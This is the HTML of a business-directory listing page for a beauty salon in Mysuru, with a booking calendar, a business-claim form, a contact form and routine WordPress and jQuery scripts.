                                <img class="loadinerSearch" width="100px" alt="image" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/ajax-load.gif">
                            </p>
                                                <input type="hidden" name="errormessage" value="Please fill Email, Title, Description and Rating">
                    </div>

                    </form>

        </div>











                    </div>
                    <div class="col-md-4 sidebar-top0">
                        <div class="lp-sidebar listing-page-sidebar">
                                                        <div class="lp-widget lp-widget-top">
                                    <ul class="widget-social-icons">
                    <li>
                <p>
                    <span class="social-icon">
                        <img alt="image" src="[data-uri]">
                    </span>
                    <span id="lp-respo-direc">7JCC+QVM, Block Number 6, Madhuvana Layout, Mysuru, Karnataka 570023</span>
                </p>
                <a class="addr-margin" href="https://www.google.com/maps?daddr=," target="_blank">Get Directions</a>
            </li>
                </ul><div class="code-overlay"></div><div class="tab-pane" id="offers_deals">
    </div>
<div class="clearfix"></div>
<div class="lp-booking-section pos-relative">
    <i class="fa fa-angle-up lp-booking-section-slide-up"></i>
    <div class="lp-booking-section-list">
        <p class="lp-booking-section-top-month">January, 2026</p>
        <div class="date-slider">
            <div class="pos-relative">
                <span class="booking-slider-arrow-left" data-lid="27810"
                      data-target="1768995884"><i class="fa fa-angle-left"
                                                                          aria-hidden="true"></i></span>
                <p class="lp-booking-section-month-date"
                   data-bcd="1769040000">22</p>
                <span class="booking-slider-arrow-right" data-lid="27810"
                      data-target="1769168684"><i class="fa fa-angle-right"
                                                                          aria-hidden="true"></i></span>
            </div>
        </div>
        <p class="lp-booking-section-top-day-name">
            Thursday        </p>
        <div class="lp-booking-slots-outer-wrap">
            <strong>DAY OFF</strong>        </div>
    </div>

    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
    <div class="clearfix"></div>
    <div id="calendar" data-lid="27810">
        <div id="booking-calendar-select-date"></div>
    </div>
    <div class="clearfix"></div>
    <div class="lp-booking-section-footer">


                <span class="lp-booking-section-footer-timezone">Timezone: Asia/Kolkata </span>
        <span class="lp-booking-section-footer-view-switch">Switch to <i
                    class="fa fa-calendar-o" aria-hidden="true"></i> </span>
    </div>
</div>
<div class="clearfix"></div>
<div class="lp-booking-form-container" data-lid="27810">
    <div class="lp-booking-form-wrapper">
        <input type="hidden" id="lp-booking-slot-str" value="">
        <input type="hidden" id="lp-booking-slot-date" value="">
        <input type="hidden" id="lp-booking-slot-str-end" value="">
        <p class="lp-form-booking-date">August 26,2019</p>
        <ul class="lp-form-booking-detail">
            <li class="lp-form-booking-detail-day">Tuesday</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-time">9:00am - 10:00am</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-author-name"> bhadram </li>
        </ul>
        <div class="lp-booking-form">
                        <input value="" type="text"
                   placeholder="First Name"
                   class="lp-booking-form-input lp-booking-client-first-name" name="">
            <input value="" type="text"
                   placeholder="Last Name"
                   class="lp-booking-form-input lp-booking-client-last-name" name="">
            <input value="" type="text"
                   placeholder="Email"
                   class="lp-booking-form-input lp-booking-client-email" name="email">
            <input value="" type="text"
                   placeholder="Phone"
                   class="lp-booking-form-input lp-booking-client-phone" name="phone">
            <textarea class="lp-booking-form-input lp-booking-client-comment"
                      placeholder="Comment"></textarea>

            
            <button type="submit" class="lp-booking-form-input-confirm" disabled>
                book it            </button>
            <span class="lp-booking-form-caption"><i class="fa fa-info-circle"
                                                     aria-hidden="true"></i>Appointment confirmation email will be sent upon approval.</span>
        </div>
    </div>
    <div class="booking-form-close">
        <i class="fa fa-times" aria-hidden="true"></i>
    </div>
    <div class="lp-booking-send-request">
        <i class="fa fa-calendar-check-o lp-booking-send-request-success"></i>
        <p class="lp-booking-send-request-success-caption">Awesome Job!</p>
        <p class="lp-booking-send-request-success-info">We have received your appointment and will send you a confirmation to your provided email upon approval.</p>
        <div class="booking-form-close">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <div class="booking-loader">
            <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
        </div>
    </div>
    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
</div>

<div class="clearfix"></div>
<div class="lp-listing-price-range lp-widget-inner-wrap">
	                <p>
            <span><img class="icon icons8-building" src="[data-uri]" alt="building"> Own or work here?</span>
                            <a class="md-trigger claimformtrigger2" data-modal="modal-2">Claim Now!</a>
                <a class="claimformtrigger md-trigger" data-modal="modal-2">Claim Now!</a>
                        </p>
                    <div class="md-modal md-effect-3 single-page-popup planclaim-page-popup planclaim-page-popup-st" id="modal-2">
        <div class="md-content claimform-box">
            <!-- <h3> ( Soundarya beauty corner )</h3> -->

            <form class="form-horizontal lp-form-planclaim-st"  method="post" id="claimform" enctype="multipart/form-data">

                <div class="col-md-6 col-xs-12 padding-0 leftside">
                    <div class="claim-details insidewrp">
                        
                        <h2>
                            Claiming your business Listing                        </h2>
                        <div class="">
                            <input type="hidden" class="form-control" name="post_title" value="Soundarya beauty corner">
                            <input type="hidden" class="form-control" name="post_url" value="https://urbanclick.in/listing/soundarya-beauty-corner/">
                            <input type="hidden" class="form-control" name="post_id" value="27810">
                        </div>
                        <div class="row">
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>First<span>*</span>
                                        <input required type="text" name="firstname" id="fullname" placeholder="First Name">
                                    </label>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>Last<span>*</span>
                                        <input required type="text" name="lastname" id="lastname" placeholder="Last Name">
                                    </label>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Business E-Mail<span>*
								<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your business email which will be use for claim procedure.</p>
									</div>
								</div>
							</span>
                                <input required type="email" name="bemail" id="bemail" placeholder="Business Email">
                            </label>
                        </div>




                        <div class="form-group">
                            <label>Phone<span>*</span>
                                <input required type="text" name="phone" id="phoneClaim" placeholder="111-111-234">
                            </label>
                        </div>

                        <div class="form-group">
                            <label class="lp-cl-image-label">Verfication Details                                <span>*<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your verification details which will be used for claim procedure.</p>
									</div>
								</div></span>
                            </label>
                            <div class="claim_file-btn-wrapper">
								<label for="my_file" class="custom-file-upload">
									<i class="fa fa-paperclip"></i> Attach File								</label>
								<input id="my_file" name="claim_attachment" type="file" style="display:none;">
							</div>
                            <textarea class="form-control textarea1" rows="5" name="message" id="message" placeholder="Detail description about your listing" required></textarea>
                        </div>


                                                    <!--signup-->
                            <div class="signin-singup-section claim_signup">
                                <div class="form-group">
                                    <label><h6 class="newuserlabel">NEW USER? TO SIGNUP ENTER AN EMAIL</h6>
                                        <input  type="email" name="claim_new_user_email" id="claim_new_user_email" placeholder="johndoe@mail.com">
                                    </label>
                                </div>
                            </div>

                            <!--signin-->

                            <div class="signin-singup-section claim_signin">
                                <div class="row">


                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>USERNAME OR EMAIL<span>*</span>
                                                <input type="text" name="claim_username" id="claim_username" placeholder="Username">
                                            </label>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>PASSWORD<span>*</span>
                                                <input type="password" name="claim_userpass" id="claim_userpass" placeholder="PASSWORD">
                                            </label>
                                        </div>
                                    </div>


                                </div>
                            </div>

                            <div class="checkbox singincheckboxx">
                                <div class="form-group lp-claim-form-check-circle-new">
                                    <label class="lp-signin-on-claim" for="lp-signin-on-claim"><input type="checkbox" id="lp-signin-on-claim" name="lp-signin-on-claim" value=""><span class="lp-new-checkbox-style"></span><span class="lp-new-checkbox-style2">Returning user? Check this box to Sign in</span></label>
                                </div>
                            </div>

                                                        <div class="form-group mr-bottom-0">
                                <input type="submit" disabled value="Claim your business now!" class="lp-review-btn btn-second-hover">
                                <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                            </div>
                            
                        <p class="claim_shield"><i class="fa fa-shield" aria-hidden="true"></i> Claim request is processed after verification..</p>
                    </div>

                    <div class="statuss text-center" style="display: none;">
                        <img src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/claimsuccess.png" alt="image"/>
                        <div class="text-center lp-claim-cuccess">
                        </div>
                        <a href="https://urbanclick.in/listing-author/" class="lp-claim-cuccess-return">Return to Dashboard</a>
                    </div>

                </div>

                <div class="col-md-6 col-xs-12 padding-0 claim_formbgimage rightside" style="background: url('http://urbanclick.in/wp-content/uploads/2022/03/claim1-4.jpg') no-repeat">
					<div class="rightside-overlay"></div>
                    <div class="topwrap">
                        <img alt="image" src="http://urbanclick.in/wp-content/uploads/2022/03/claimtop-4.png" class="img-responsive center-block">
                    </div>
                    <div class="claim-text">

                        <div class="claim-detailstext">
                                                            <div class="claim_slider">
                                                                            <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                                <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                        </div>
                                
                        </div>
                    </div>

                </div>
            </form>
            <a class="md-close lp-click-zindex"><i class="fa fa-close"></i></a>
        </div>
    </div>
<!-- Popup Close -->
<div class="md-overlay md-close lp-click-zindex"></div>
<input type="hidden" value="false" id="textforjq">
</div>            <style>
                .range-wraper{
                    position: relative;
                }
                .range-wraper .range-c{
                    position: absolute;
                    width: 100px;
                    text-align: center;
                    left: 50%;
                    margin-left: -50px;
                    bottom: -5px;
                }
                .range-wraper input{
                    display: inline-block;
                    width: 76%;
                }
                .range-wraper span{
                    display: inline-block;
                }
            </style>
            <script type="text/javascript">
                jQuery(document).ready(function () {
                    if( jQuery('.range-wraper').length != 0 )
                    {
                        jQuery('.range-wraper').each(function (index) {
                            var $this   =   jQuery(this),
                                inputT  =   $this.find('input'),
                                rangeT  =   $this.find('.range-c');

                            jQuery(this).on('change', function () {
                                //alert(jQuery(this).val());
                            });
                        });
                    }
                });
            </script>
                        
            
                        <div class="lp-listing-leadform lp-widget-inner-wrap">
                <h4>Contact with business owner</h4>
                <div class="lp-listing-leadform-inner">

                    <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="form-horizontal hidding-form-feilds margin-top-20"  method="post" id="contactOwner">

                                                <div class="lp-leadform-customizer-st3">
                                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="name7" id="name7" placeholder="Name:">
            <span id="name7"></span>
        </div>
                 <div class="form-group form-group-icon">
                         <i class="fa fa-envelope" aria-hidden="true"></i>
            <input type="email" class="form-control myclass " name="email7" id="email7" placeholder="Email:">
        </div>
                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="phone7" id="phone7" placeholder="Phone:">
            <span id="phone7"></span>
        </div>
                <div class="form-group">
                        <textarea class="form-control  myclass" rows="5" name="message7" id="message7" placeholder="Message:"></textarea>
        </div>
                                </div>
                        
                                                    <div class="form-group margin-bottom-0 pos-relative">
                                <input type="submit" value="Send" class="lp-review-btn btn-second-hover">
                                <input type="hidden" value="27810" name="post_id">
                                <input type="hidden" value="abcede@gmail.com"
                                       name="author_email">
                                <input type="hidden" value="3" name="author_id">
                                <i class="lp-search-icon fa fa-send"></i>
                            </div>
                            
                    </form>
                    <!--start lead form success msg section-->
                    <div class="lp-lead-success-msg-outer">
                        <div class="lp-lead-success-msg">
                            <p><img src="[data-uri]">Your request has been submitted successfully.</p>
                        </div>
                        <span class="lp-cross-suces-layout"><i class="fa fa-times" aria-hidden="true"></i></span>
                    </div>
                    <!--end lead form success msg section-->
                </div>
            </div>
            
            <div class="widget-box viewed-listing widget_listingpro_ads_widget" id="listingpro_ads_widget-2"><h2>Ads</h2>	           <div class="lp-listings-widget listing-second-view">
           <div class="listing-post clearfix">
	   			
				   </div>
            </div>
			</div>                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </section>
        
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3009" class="elementor elementor-3009">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3c666ef1 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="3c666ef1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1198ab9c" data-id="1198ab9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-223b7023 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="223b7023" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5a1add" data-id="6b5a1add" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56a0307e elementor-widget elementor-widget-image" data-id="56a0307e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="50" height="50" src="https://urbanclick.in/wp-content/uploads/2022/11/uc.png" class="attachment-large size-large wp-image-4148" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c7346a6 elementor-widget elementor-widget-heading" data-id="4c7346a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-medium">Your Search Made Easy</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3578d8f5 e-grid-align-mobile-center elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3578d8f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aa0740" href="https://www.facebook.com/srinathbhadram/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e86fd4" href="https://www.linkedin.com/in/msmedigitalmarketingservices/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5503e67" href="https://www.instagram.com/srinath7411/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-6efc7c4" href="https://in.pinterest.com/bhadram123/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5abdf1ab" data-id="5abdf1ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d2f0e6 elementor-widget elementor-widget-heading" data-id="21d2f0e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-786f9f46 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="786f9f46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-check"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-address-book"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/careers/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-users"></i>						</span>
										<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c36a886" data-id="7c36a886" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77615762 elementor-widget elementor-widget-heading" data-id="77615762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40085c56 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40085c56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/privacy-policy-disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-lock"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-question-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditons</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4662b9d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4662b9d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-17536f7e" data-id="17536f7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-786f48a0 elementor-widget elementor-widget-heading" data-id="786f48a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Copyrights © 2022 URBANCLICK.IN | Designed By <a>MSME digital marketing services</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e1a70b2" data-id="e1a70b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d8bc86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d8bc86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67032e3" data-id="67032e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6bb19a elementor-widget elementor-widget-image" data-id="c6bb19a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="900" height="600" src="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg" class="attachment-large size-large wp-image-4033" alt="urbaknclick.in" srcset="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg 1024w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-300x200.jpg 300w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-768x512.jpg 768w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1536x1024.jpg 1536w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-287x190.jpg 287w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady.jpg 2048w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	jQuery(document).ready(function(){
jQuery(".new-img").hover(function(){
   jQuery(this).siblings(".blackoverlay").addClass('hover');
 
}, function(){
   jQuery(".blackoverlay").removeClass('hover');
});
	});

	jQuery(document).ready(function() {
                    jQuery(window).scroll(function() {
                        var sticky = jQuery('.pos-relative header')
                          , scroll = jQuery(window).scrollTop();

                        if (scroll >= 100) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        } else {
                           sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    });
                });
	
	//for footer banner
	jQuery(document).ready(function() {
		jQuery(".elementor-639 .elementor-element.elementor-element-c8453ea .elementor-widget-container").append('<div style="" class="footer-banner"><h3>Accelerate Your Business Now</h3><p>Listing Management services to acheive total local domination.</p> <a href="https://urbanclick.in/submit-listing/"> <button> Add Listing</button></a></div>');
		
		//to show icons
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		
		//to wrap
jQuery('.lp-listing-bottom > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	});
		
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
	jQuery(document).on("change", ".content-grids", function(){
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
			jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
});
		
		//to add illustration
		jQuery(".page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/undraw_join_re_w1lh.svg">');
		
		//footer
		jQuery(".elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title").html('Copyrights © 2023 URBANCLICK.IN  <a style=" color: yellow;" href="https://www.msmedigitalmarketing.com/" target="_Blank">Designed By: MSME digital marketing services</a>');
		
		
	});
	
	//jqury hover load icons fumction {
		
 		jQuery('body').hover(function() {
			jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
				jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    					jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
				}); 
 			});
	
		//to make categories clickable
		jQuery(document).ready(function(){

    jQuery(".page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top").click(function(){
      window.location=jQuery(this).find("a").attr("href"); return false;
		
		
		
    });

});
	
	//for modal -2 
	jQuery('a[data-modal=modal-2]').click(function(){
    	jQuery("html").css("overflow","hidden");
	});
	jQuery('#modal-2 i.fa.fa-close').click(function(){
    	jQuery("html").css("overflow","auto");
	});
    

		//To change default location
		jQuery('#searchlocation').val('614'); // Select the option with a value of 'US'
		jQuery('#searchlocation').trigger('change'); //to let others know value has changed

	//for popu-up-ad
	jQuery(document).ready(function(){
	jQuery('.elementor-element-dfcd30d img').addClass("pop-up1");
	});
	
	jQuery(document).ready(function(){
	//for categoreis start 
	var c = jQuery('.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12').map(function() {
    var a =  jQuery(this).find('h3').html(); 
    var result1 = a.replace(/\n/g, ''); 
    var result2 = a.replace(/\t/g, '') ;
	var result3 = result2.replaceAll('\n', '')
	jQuery('.categorysection').append(result3); return result3;
  	});
	//jQuery('.categories .lp-section-content-container').before(c)
	//for categori end
	
		//check if cuurent browser is firefox or not
		if (navigator.userAgent.indexOf("Firefox") != -1) {
 			jQuery('body').addClass('firefox');
 		}
	
	});
	
</script>

    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js?ver=6.8.3" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/moment.js?ver=6.8.3" id="bootstrap-moment-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/bootstrap-datetimepicker.min.js?ver=6.8.3" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.8.3" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.3" id="cute-alert-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/mapbox.js?ver=6.8.3" id="Mapbox-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js?ver=6.8.3" id="Mapbox-leaflet-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.8.3" id="leaflet-google-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js?ver=6.8.3" id="Chosen-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js?ver=6.8.3" id="Mmenu-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/select2.full.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.8.3" id="popup-classie-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.8.3" id="modalEffects-js"></script>
